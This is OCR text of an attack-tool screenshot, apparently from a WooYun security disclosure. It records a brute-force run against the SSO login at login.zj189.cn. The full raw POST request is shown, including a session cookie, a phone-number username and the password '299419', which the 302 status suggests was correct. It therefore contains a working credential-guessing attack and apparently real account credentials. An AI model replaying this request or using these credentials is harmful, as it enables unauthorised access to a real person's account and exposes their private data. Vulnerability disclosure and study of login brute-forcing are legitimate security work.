 Payload: 299419
Status: 302
Length: 435
Timer: 26
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /sso/SSOAuth HTTP/1.1
Host: login.zj189.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://login.zj189.cn/sso/login.jsp?goto=http://s.zj189.cn/
Cookie: JSESSIONID=abcAOi3mtYrlAcwaU9vlu
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
goto=http%3A%2F%2Fs.zj189.cn%2F&username=15381187788&password=299419
? < + > Type a search term
www.wooyun.org